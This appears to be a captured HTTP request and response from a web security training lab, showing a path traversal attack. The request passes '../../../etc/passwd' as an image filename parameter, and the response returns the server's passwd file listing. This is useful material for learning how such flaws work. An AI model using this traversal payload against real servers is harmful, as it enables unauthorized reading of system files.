 Edited request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a64001d03048652812b7a9b00190003.web-security-academy.net
3 Cookie: session=WjMDEeaamKkziGQGale9kJ2JXcvGJ5Rs
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a64001d03048652812b7a9b00190003.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
Search 0 highlights